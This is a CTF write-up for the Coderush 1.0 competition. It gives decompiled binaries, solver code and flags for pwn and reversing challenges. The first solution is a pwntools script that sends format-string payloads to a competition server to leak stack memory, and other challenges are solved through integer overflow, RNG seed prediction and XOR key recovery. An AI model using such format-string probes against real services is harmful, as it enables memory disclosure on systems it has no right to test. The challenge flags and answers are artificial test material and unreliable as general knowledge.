Coderush 1.0¶
format_string ftw¶
Description¶
No one should see what I have in stack! Its only mine!
nc 139.59.0.163 7777
Author:
peace_ranger
Solution¶
We are only given a connection information. we can connect to this via netcat. as this is a black box challenge where the clues are given in the challenge name and description, nothing else need to be said. The following exploit should work just fine:
#!/usr/bin/env python
from pwn import *
for i in range(1,200):
p = remote("139.59.0.163",7777)
x = f'%{i}$s'
p.recvline()
p.sendline(bytes(x,"UTF-8"))
print(p.recvline())
Seed¶
Description¶
Let's play a game where I guess a number and you tell what it is. If you can correctly tell me what my guess is I will give you my precious flag.
nc 139.59.0.163 5336
flag format: coderush{fl4g}
Author:
gr007
Solution¶
We are given a binary seed file. Let's load it up with Ghidra.
Decompiled
int main(void)
{
uint __seed;
int r;
long in_FS_OFFSET;
int input;
int i;
FILE *file;
char flag [72];
long local_10;
local_10 = *(in_FS_OFFSET + 40);
__seed = rand();
srand(__seed);
puts("How many seeds do i have?");
for (i = 0; i < 100; i += 1) {
__isoc99_scanf(&PTR_DAT_00102022,&input);
r = rand();
if (r % 100000 != input) {
puts(&PTR_DAT_00102022 + 3);
/* WARNING: Subroutine does not return */
exit(0);
}
puts("You must be lucky");
}
file = fopen("flag.txt","r");
if (file == NULL) {
puts("flag not found.");
puts("If you are running this on the remote server, contact the admin immediately.");
puts(
"If you are running this on your local machine, create a flag.txt with a dummy flag for debugging purpose."
);
fflush(stdout);
/* WARNING: Subroutine does not return */
exit(0);
}
fgets(flag,59,file);
printf("It cannot be!\n(;_;)\nMy precious flag: %s\n",flag);
if (local_10 != *(in_FS_OFFSET + 40)) {
/* WARNING: Subroutine does not return */
__stack_chk_fail();
}
return 0;
}
So, What we need to do is match with the server and output the same random number that the server generates. This is pretty easy. We just need to know one basic thing that the sequence of random numbers depends on the seed that is given to the random number generator. The c random number generator always defaults to some seed for which the random number that it starts with is always the same no matter the hardware or software. Thus, the first random number is always the same. If that number is used as seed, we get the same sequence. let us generate the same sequence by re-producing the main function in sol.c.
flag: coderush{t0d@y_@_533d_70m0rr0w_@7r33}
Three Sum¶
Description¶
I hope ye'all have done this challenge where you sum up two numbers. But don't you think that three makes a lot more sense than two? We will make things right by adding up three numbers to make it awe sum.
Access the server with: nc 139.59.0.163 3555
flag format: coderush{fl4g}
Author:
gr007
Solution¶
We are given a binary. Let's load it into Ghidra.
Decompiled
int overflew(int sum,int n1,int n2,int n3){
int r;
if ((((n1 < 1) || (n2 < 1)) || (n3 < 1)) || (0 < sum)) {
r = 0;
}
else {
r = 1;
}
return r;
}
int main(void){
int s;
long in_FS_OFFSET;
uint n1;
uint n2;
uint n3;
int sum;
FILE *file;
char flag [72];
long local_10;
local_10 = *(in_FS_OFFSET + 40);
puts("n1 > n1 + n2 + n3 AND n2 > n1 + n2 + n3 AND n3 > n1 + n2 + n3");
fflush(stdout);
puts("What three positive numbers can make this possible: ");
fflush(stdout);
s = __isoc99_scanf(&DAT_0010207d,&n1);
if (s != 0) {
s = __isoc99_scanf(&DAT_0010207d,&n2);
if (s != 0) {
s = __isoc99_scanf(&DAT_0010207d,&n3);
if (s != 0) {
printf("You entered %d, %d and %d\n",n1,n2,n3);
fflush(stdout);
sum = n3 + n1 + n2;
s = overflew(sum,n1,n2,n3);
if (s != 0) {
puts("You have an integer overflow.");
fflush(stdout);
/* WARNING: Subroutine does not return */
exit(0);
}
puts("Is there no overflow?");
puts("OR is the cpu trippin?");
fflush(stdout);
if ((((sum < n1) && (sum < n2)) && (sum < n3)) &&
(((0 < n1 && (0 < n2)) && (0 < n3)))) {
file = fopen("flag.txt","r");
if (file == NULL) {
puts("flag not found.");
puts(
"If you are running this on the remote server, contact the admin immedia tely."
);
puts(
"If you are running this on your local machine, create a flag.txt with a dummy flag for debugging purpose."
);
fflush(stdout);
/* WARNING: Subroutine does not return */
exit(0);
}
fgets(flag,59,file);
printf("YOUR FLAG IS: %s\n",flag);
fflush(stdout);
/* WARNING: Subroutine does not return */
exit(0);
}
puts("Then again, where is the flag?");
}
}
}
if (local_10 != *(in_FS_OFFSET + 40)) {
/* WARNING: Subroutine does not return */
__stack_chk_fail();
}
return 0;
}
The program does nothing out of ordinary. It takes Three integers as input, adds them up and checks if the result has caused any overflow or not with the overflew function. The way it checks for overflow is by the following condition: (((n1 < 1) || (n2 < 1)) || (n3 < 1)) || (0 < sum). So, by this function, overflow occurs if either the sum is less than 0 or any one of the numbers is less than 1. By sane logic it might be hard to get that how can you add three poisitive integers greater than 0 but still get a sum greater than zero that is somehow less than any one of the integers that were added. But if we talk about computers, meh.
Integers are 32 bit long. if the result is to be greater than zero then the sign bit needs to be zero in the result. Now, how can we do it? Let's look at the following example for 8 bit signed integer:
0b01100000 => n1
0b01100000 => n2
0b01000000 => n3
0b00000000 => sum
how this happens? well the original result would be: 0b100000000 in 9 bit. But the extra 1 has to be removed. Now, we are left with only 0 as sum. Thus having sum less than any of the given numbers. The same logic applies for 32bit integers. So, to get 0 as sum, we need any three positive numbers whose sum add up to at least 2<<32 + 1 as the sum needs to be greater than zero.
flag: coderush{1_5um_2_5um_3_5um_@we_5um}
Chocolate Cake¶
Description¶
I found the best recipe for Cake in the world. But this recipe needs a secret ingredient which I don't know. Help me discover the hidden secrets of this recipe and I will make the best cake for you.
You can access the kitchen with nc 139.59.0.163 1740
flag format: coderush{fl4g}
Author:
gr007
Solution¶
The recipe wants a secret ingredient when executed. Let's see what we can see in Ghidra. I have done some light renaming and so on. now let's try to recreate the recipe. It's pretty amazing how much similar the decompiled source is compared to the actual source code.
Decompiled
byte taste_cake(char *cake)
{
int i;
char some_cake [23];
byte f;
some_cake._0_8_ = 0x1070426e70144e3c;
some_cake._8_7_ = 0x5413116e370e29;
some_cake[15] = 0x74;
some_cake._16_7_ = 0x6a356833540227;
f = 1;
for (i = 0; i < secret_len; i += 1) {
f &= cake[i] == some_cake[i];
}
if (*(in_FS_OFFSET + 40) != *(in_FS_OFFSET + 40)) {
/* WARNING: Subroutine does not return */
__stack_chk_fail();
}
return f;
}
void serve_the_cake(char *cake)
{
int tasty;
FILE *file;
long in_FS_OFFSET;
char flag [72];
long local_10;
local_10 = *(in_FS_OFFSET + 40);
tasty = taste_cake(cake);
if (tasty != 1) {
puts("You cannot just make a secret ingredient up. (-_-)");
/* WARNING: Subroutine does not return */
exit(0);
}
file = fopen("flag.txt","r");
if (file == NULL) {
puts("file not found\n");
puts("If you are on a remote server contact the admin asap.");
puts("If you are on your local machine, create a flag.txt so that you can debug easily.");
/* WARNING: Subroutine does not return */
exit(1);
}
fgets(flag,64,file);
puts(flag);
if (local_10 != *(in_FS_OFFSET + 40)) {
/* WARNING: Subroutine does not return */
__stack_chk_fail();
}
return;
}
void bake_and_frost(char *secret_ingredient)
{
int i;
int j;
puts("bakin...");
puts("done...");
for (i = 0; i < 2 << (secret_len & 31); i += 1) {
for (j = 0; j < secret_len; j += 1) {
secret_ingredient[j] =
secret_ingredient[j] ^ secret_ingredient[(j + secret_len + -1) % secret_len];
}
}
puts("frostin...");
puts("done...");
return;
}
void whisk_and_mix(char *secret_ingredient)
{
int i;
int j;
int k;
puts("whiskin...");
puts("done");
for (i = 0; i < secret_len / 2; i += 1) {
for (j = 0; j < secret_len; j += 1) {
secret_ingredient[j] =
secret_ingredient[j] ^ secret_ingredient[(j + secret_len + -1) % secret_len];
k = (j + secret_len + -1) % secret_len;
secret_ingredient[k] = secret_ingredient[k] ^ secret_ingredient[j];
secret_ingredient[j] =
secret_ingredient[j] ^ secret_ingredient[(j + secret_len + -1) % secret_len];
}
}
puts("mixin...");
puts("done");
return;
}
void prepare(char *secret_ingredient)
{
int i;
puts("prepin...");
for (i = 0; i < secret_len; i += 1) {
secret_ingredient[i] =
secret_ingredient[i] + -84 + ((secret_ingredient[i] + -84) / 26) * -26 + 'a';
}
puts("done");
return;
}
char * bake_a_cake(char *secret_ingredient)
{
long in_FS_OFFSET;
int i;
code *recipe [3];
long local_10;
local_10 = *(in_FS_OFFSET + 40);
recipe[0] = prepare;
recipe[1] = whisk_and_mix;
recipe[2] = bake_and_frost;
for (i = 0; i < 3; i += 1) {
(*recipe[i])(secret_ingredient);
}
if (local_10 != *(in_FS_OFFSET + 40)) {
/* WARNING: Subroutine does not return */
__stack_chk_fail();
}
return secret_ingredient;
}
int main(void)
{
char c;
size_t sVar1;
char *cake;
long in_FS_OFFSET;
int i;
char secret_ingredient [40];
long local_10;
local_10 = *(in_FS_OFFSET + 40);
puts("The best cake has the best of secret ingredients");
puts("What is your best secret ingredient?");
read(1,secret_ingredient,32);
for (i = 0; i < 32; i += 1) {
if (secret_ingredient[i] == '\n') {
c = '\0';
}
else {
c = secret_ingredient[i];
}
secret_ingredient[i] = c;
}
sVar1 = strlen(secret_ingredient);
secret_len = sVar1;
if (secret_len != 23) {
puts("You are not someone who is supposed to know the super secret ingredient.");
/* WARNING: Subroutine does not return */
exit(0);
}
cake = bake_a_cake(secret_ingredient);
serve_the_cake(cake);
if (local_10 != *(in_FS_OFFSET + 40)) {
/* WARNING: Subroutine does not return */
__stack_chk_fail();
}
return 0;
}
Function breakdown¶
main¶
Main
int main(){
char c;
size_t sVar1;
char *cake;
long in_FS_OFFSET;
int i;
char secret_ingredient [40];
long local_10;
local_10 = *(in_FS_OFFSET + 40);
puts("The best cake has the best of secret ingredients");
puts("What is your best secret ingredient?");
read(1,secret_ingredient,32);
for (i = 0; i < 32; i += 1) {
if (secret_ingredient[i] == '\n') {
c = '\0';
}
else {
c = secret_ingredient[i];
}
secret_ingredient[i] = c;
}
sVar1 = strlen(secret_ingredient);
secret_len = sVar1;
if (secret_len != 23) {
puts("You are not someone who is supposed to know the super secret ingredient.");
/* WARNING: Subroutine does not return */
exit(0);
}
cake = bake_a_cake(secret_ingredient);
serve_the_cake(cake);
if (local_10 != *(in_FS_OFFSET + 40)) {
/* WARNING: Subroutine does not return */
__stack_chk_fail();
}
return 0;
}
The main function takes the secret_ingredient using read function. Then checks for length. So, we know that the length of the secret_ingredient is 23. then there is a call to bake_a_cake(secret_ingredient). the function returns a cake and the cake is then served by serve_the_cake(cake) function. We now write a function that will do the opposite of what the main function does in another main function.
int main(){
char* cake = get_a_cake(); //get the cake from serve_the_cake(cake) function
char* secret_ingredient = cake_a_bake(cake);
preserve(secret_ingredient);
}
serve_the_cake function, the function compares the output of bake_a_cake with a premade cake inside taste_cake and returns 1 or 0. so, we can later just take the cake from taste_cake function and find out the secret_ingredient from the cake. bake_a_cake¶
Bake_a_cake
char* bake_a_cake(char* secret_ingredient){
long in_FS_OFFSET;
int i;
code *recipe [3];
long local_10;
local_10 = *(in_FS_OFFSET + 40);
recipe[0] = prepare;
recipe[1] = whisk_and_mix;
recipe[2] = bake_and_frost;
for (i = 0; i < 3; i += 1) {
(*recipe[i])(secret_ingredient);
}
if (local_10 != *(in_FS_OFFSET + 40)) {
/* WARNING: Subroutine does not return */
__stack_chk_fail();
}
return secret_ingredient;
}
It has an interesting type that is code* for those of you who do not know, code* is basically a function pointer. How code pointer is function pointer is not the part of discussion. This function first initializes an array of function pointers with addresses of functions in order. Then using a for loop, the functions are being called by giving the secret_ingredient as a parameter to the function. These functions use the secret_ingredient and then returns the secret ingredient as cake. Now, let's write a function that will take a cake as input and will give a secret_ingredient as output.
char* cake_a_bake(char* cake){
void (*recipe[3])(char*) = {defrost_and_dake, seperate_and_dwadle, wait};
for(int i = 0; i< 3; i++){
(*recipe[i])(cake);
}
return cake;
}
prepare¶
Prepare
we see a loop that modifies our secret_ingredient. At first, it looks like whatever is happening inside the loop does not look good. But if you look closely, if we take secret_ingredient[i]-84 as z, the expression becomes:
secret_igredient[i] is also going to be a character but something added to 'a'. Now, let's breakdown z. z = secret_ingredient[i] - 84
I wanted to see what happens to the characters after this whole transformation of prepare function. Look what I found:
The function does rot13 on each characters. so, another simple rot13 would bring back the input from the output. Now, it's time to write wait function as designed by cake_a_bake function:
whisk_and_mix¶
Whisk_and_mix
void whisk_and_mix(char* secret_ingredient){
int i;
int j;
int k;
puts("whiskin...");
puts("done");
for (i = 0; i < secret_len / 2; i += 1) {
for (j = 0; j < secret_len; j += 1) {
secret_ingredient[j] =
secret_ingredient[j] ^ secret_ingredient[(j + secret_len + -1) % secret_len];
k = (j + secret_len + -1) % secret_len;
secret_ingredient[k] = secret_ingredient[k] ^ secret_ingredient[j];
secret_ingredient[j] =
secret_ingredient[j] ^ secret_ingredient[(j + secret_len + -1) % secret_len];
}
}
puts("mixin...");
puts("done");
return;
}
Our secret_len/2 is 11. so, the outer loop loops 11 times. the inner loop runs for every characters in the secret_ingredient. Let's see what happens in the inner loop after cleaning a bit:
k = (j+secret_len -1) % secret_len;
secret_ingredient[j] ^= secret_ingredient[k];
secret_ingredient[k] ^= secret_ingredient[j];
secret_ingredient[j] ^= secret_ingredient[k];
separate_and_dwadle function can be written as: void separate_and_deadle(char* cake){
for(int i=0;i<secret_len/2;i++){
for(int j=secret_len-1;j>=0;j--){
k = (j+secret_len -1) % secret_len;
cake[j] ^= cake[k];
cake[k] ^= cake[j];
cake[j] ^= cake[k];
}
}
}
bake_and_frost¶
Bake_and_frost
void bake_and_frost(char* secret_ingredient){
int i;
int j;
puts("bakin...");
puts("done...");
for (i = 0; i < 2 << (secret_len & 31); i += 1) {
for (j = 0; j < secret_len; j += 1) {
secret_ingredient[j] =
secret_ingredient[j] ^ secret_ingredient[(j + secret_len + -1) % secret_len];
}
}
puts("frostin...");
puts("done...");
return;
}
The bake and frost function does the following to every characters of the secret_ingredient from first to last 2^23 times:
Each char in secret_ingredient is xored with it's previous char. To reverse this, we write the following function:void defrost_and_dake(char* cake){
for(int i=0;i<(2<<23);i++){
for(int j=secret_len-1;j>=0;j--){
cake[i] ^= cake[(j + secret_len - 1) % secret_len];
}
}
}
serve_the_cake and taste_cake¶
Serve_the_cake
void serve_the_cake(char* cake){
int tasty;
FILE *file;
long in_FS_OFFSET;
char flag [72];
long local_10;
local_10 = *(in_FS_OFFSET + 40);
tasty = taste_cake(cake);
if (tasty != 1) {
puts("You cannot just make a secret ingredient up. (-_-)");
/* WARNING: Subroutine does not return */
exit(0);
}
file = fopen("flag.txt","r");
if (file == NULL) {
puts("file not found\n");
puts("If you are on a remote server contact the admin asap.");
puts("If you are on your local machine, create a flag.txt so that you can debug easily.");
/* WARNING: Subroutine does not return */
exit(1);
}
fgets(flag,64,file);
puts(flag);
if (local_10 != *(in_FS_OFFSET + 40)) {
/* WARNING: Subroutine does not return */
__stack_chk_fail();
}
return;
}
this function is our target. upon successfully getting 1 from taste_cake, we will recieve the flag.txt from the server.
Taste_cake
byte taste_cake(char* cake){
int i;
char some_cake [23];
byte f;
some_cake._0_8_ = 0x1070426e70144e3c;
some_cake._8_7_ = 0x5413116e370e29;
some_cake[15] = 0x74;
some_cake._16_7_ = 0x6a356833540227;
f = 1;
for (i = 0; i < secret_len; i += 1) {
f &= cake[i] == some_cake[i];
}
if (*(in_FS_OFFSET + 40) != *(in_FS_OFFSET + 40)) {
/* WARNING: Subroutine does not return */
__stack_chk_fail();
}
return f;
}
Though it feels weird, the 23 consecutive bytes in some_cake needs to be extracted byte by byte for us to reconstruct the cake. We have to take note of endianness and reverse each 8 bytes to get the correct order.
Now, the get_cake function will be as follows:
char* get_cake(){
char* some_cake = (char*)malloc(sizeof(char) * 23);
some_cake[0] = 0x3c;
some_cake[1] = 0x4e;
some_cake[2] = 0x14;
some_cake[3] = 0x70;
some_cake[4] = 0x6e;
some_cake[5] = 0x42;
some_cake[6] = 0x70;
some_cake[7] = 0x10;
some_cake[8] = 0x29;
some_cake[9] = 0x0e;
some_cake[10] = 0x37;
some_cake[11] = 0x6e;
some_cake[12] = 0x11;
some_cake[13] = 0x13;
some_cake[14] = 0x54;
some_cake[15] = 0x74;
some_cake[16] = 0x27;
some_cake[17] = 0x02;
some_cake[18] = 0x54;
some_cake[19] = 0x33;
some_cake[20] = 0x68;
some_cake[21] = 0x35;
some_cake[22] = 0x6a;
return some_cake;
}
void preserve(char* secret_ingredient){
for(int i=0; i<secret_len;i++){
printf("%c",secret_ingredient[i]);
}
}
Now, we have all the required to retrieve the secret_ingredient from the cake. the following c file computes the secret_ingredient from the cake.
Now, we hit a wall of disappointment.
We can assume that we messed up somewhere bigtime. But upon further observation of the reversal code, everything seems to be okay. But there is a catch. all the letters in the input are rotated whether they are between a and z or not. My guess is that there were some characters in the secret_ingredient that were not in the range a~z so, rot13 becomes reversible for only those who were between a~z and irreversible for those who were not. Now, we change the secret code a little in our recipe, we do the following:
char* cake_a_bake(char* cake){
void (*recipe[3])(char*) = {defrost_and_dake, seperate_and_dwadle, wait};
for(int i = 0; i< 2; i++){
(*recipe[i])(cake);
}
return cake;
}
\hcZel\ZpeZ^lXateZqXZa^ we head over to cyberchef and only do rot13 on characters. The string we get is: \upMry\McrM^yKngrMdKMn^
The previous secret we go was: iupgryigcrgkyengrgdegnk
If we compare the two, we can see that some characters appear at exactly the same position as the other one. Now, we keep them as they are highly likely the original characters, not the 1337 converted to characters. _up_ry__cr__y_ngr_d__n_.
Not too clear what it exactly means. Now, we need to make a cake of only most probable 1337 codes to guess what 1337 code was used for the recipe. We make the following change in the code of 1 cake_a_bake:
When we put 134570!@_ in wait, we get the following output: XZ[\^WHMl; Now, we can replace occurances of any of XZ[\^WHMl with it's corresponding 1337 code in \hcZel\ZpeZ^lXateZqXZa^. After adding it with _up_ry__cr__y_ngr_d__n_ we get: 5up3ry53cr37y1ngr3d13n7. aslo, see that both l and _ are converted to y upon rot13. so, we can safely assume that the secret was: 5up3r_53cr37_1ngr3d13n7.
Annd voila we got our flag:
flag: coderush{7h3_c@k3_w@5_5up3r_d3l15h}
Nest¶
Description¶
Winter fades, spring awakes, The cuckoo sings, the earth shakes, Summer's near, but first a rest, A nest to build, with utmost zest.
flag format: coderush{fl4g}
Author:
gr007
Solution¶
We are given a binary ELF x64 executable. it asks for an input. presumably for the flag. after opening the file in ghidra and renaming a couple of variables, we get the following c like source code:
Decompiled
/* DISPLAY WARNING: Type casts are NOT being printed */
undefined8 main(void)
{
char c;
long in_FS_OFFSET;
int i;
char flag [40];
long local_10;
local_10 = *(in_FS_OFFSET + 40);
read(1,flag,37);
for (i = 0; i < 37; i += 1) {
if (flag[i] == '\n') {
c = '\0';
}
else {
c = flag[i];
}
flag[i] = c;
}
if (flag[36] == '}' &&
(flag[6] == 's' &&
(flag[25] == '5' &&
(flag[2] == 'd' &&
(flag[27] == '1' &&
(flag[0] == 'c' &&
(flag[21] == 'c' &&
(flag[17] == 'n' &&
(flag[4] == 'r' &&
(flag[29] == '_' &&
(flag[20] == '_' &&
(flag[13] == '0' &&
(flag[32] == 'r' &&
(flag[11] == 'c' &&
(flag[3] == 'e' &&
(flag[30] == '5' &&
(flag[26] == '_' &&
(flag[15] == '_' &&
(flag[8] == '{' &&
(flag[35] == 'g' &&
(flag[28] == 'n' &&
(flag[16] == '0' &&
(flag[18] == 'l' &&
(flag[24] == '3' &&
(flag[22] == '0' &&
(flag[23] == 'm' &&
(flag[31] == 'p' &&
(flag[14] == '0' &&
(flag[1] == 'o' &&
(flag[33] == '1' &&
(flag[12] == 'k' &&
(flag[10] == 'u' &&
(flag[5] == 'u' &&
(flag[7] == 'h' && (flag[9] == 'c' && (flag[34] == 'n' && flag[19] == 'y')))))))))))))))))))
))))))))))))))))) {
puts("Yes! That\'s the saying.");
}
else {
puts("No, that\'s not the saying.");
}
if (local_10 != *(in_FS_OFFSET + 40)) {
/* WARNING: Subroutine does not return */
__stack_chk_fail();
}
return 0;
}
So, from the source code, it is obvious that the flags characters are being checked without order. we bring it in order or just write the following c code to get the flag:
int main(){
char flag [41];
flag[36] = '}';
flag[6] = 's';
flag[25] = '5';
flag[2] = 'd';
flag[27] = '1';
flag[0] = 'c';
flag[21] = 'c';
flag[17] = 'n';
flag[4] = 'r';
flag[29] = '_';
flag[20] = '_';
flag[13] = '0';
flag[32] = 'r';
flag[11] = 'c';
flag[3] = 'e';
flag[30] = '5';
flag[26] = '_';
flag[15] = '_';
flag[8] = '{';
flag[35] = 'g';
flag[28] = 'n';
flag[16] = '0';
flag[18] = 'l';
flag[24] = '3';
flag[22] = '0';
flag[23] = 'm';
flag[31] = 'p';
flag[14] = '0';
flag[1] = 'o';
flag[33] = '1';
flag[12] = 'k';
flag[10] = 'u';
flag[5] = 'u';
flag[7] = 'h';
flag[9] = 'c';
flag[34] = 'n';
flag[19] = 'y';
puts(flag);
return 0;
}
flag : coderush{cuck00_0nly_c0m35_1n_5pr1ng}
Keasy¶
Description¶
I am a fan of random numbers. I encrypted the flag with a random key. I then threw the key into the /dev/null blackhole. Now I can't retrieve the flag. But I heard your team specializes in retrieving keys from there.
Like Napoleon Once said: Give me the key. I shall give you the flag.
This file has the encrypted flag in it. You can also use this file to decrypt the flag.
flag format: coderush{fl4g}
Author:
gr007
Hint¶
The key does not necessarily have to be comprised of printable ascii characters.
Solution¶
Let's use ghidra to look at the decompiled source.
We can see that the encryption or decryption in place is simple xor cicle. Now the tricky part is there is no clue given as to what we need to xor with to get the original flag or the key. As if one can be obtained, the other unknown can be obtained by simply xoring them.
But we have another clue in the shadows though. The flag format iscoderush{flag} we can see that the first 8 characters of the flag will be coderush. And also the key is also 8 chars long. So, the first 8 bytes of the encrypted flag i.e, 0x271056073f596139 can be xored with 'coderush' to get the key and we can then pass the key to the program who will give us the full flag. The following c program will find out the key:
#include <stdio.h>
void solve(char* a, char* b, int len) {
for (int i = 0; i < len; i++) {
printf("%c",a[i]^b[i]);
}
}
int main() {
long bytes = 0x271056073f596139;
char known[] = "coderush";
solve(&bytes,known,8);
}
coderush{ru5h_0f_n@p0l30n} Matrix¶
Description¶
Matrix is inevitable. Escape the Matrix.
Author:
gr007
Solution¶
We are given the matrix binary that asks for the one last thing that we have to say. Presumably that has to be the flag in order to escape the matrix. We open the binary in ghidra and look at what the source code looks like:
The following part of code is interesting. Because this part is our goal:
f = true;
for (j = 0; j < 40; j += 1) {
sum = 0;
for (k = 0; k < 32; k += 1) {
sum += flag[k] * matrix[k + j * 32];
}
f = f & sum == B[j];
}
if (f) {
puts("You sure can escape the matrix");
}
else {
puts("You shall never escape the matrix");
}
So, what is happening is that the flag that is input is being taken as if it were X in a matrix multiplication equation for AX = B. We have B matrix with which the result is being compared with. and also the A matrix with which our flag is being multiplied with. Now, we can simply do X = A^(-1)*B to get X. But there are only 32 characters in the flag but 40 values in B and the matrix A is 40x32. We can simply opt out any 8 row from both A and B and get the flag in 32 characters. The following python file calculates the flag: sol.py
flag: coderush{s0_d0_y0u_l1k3_m4tr1x?}
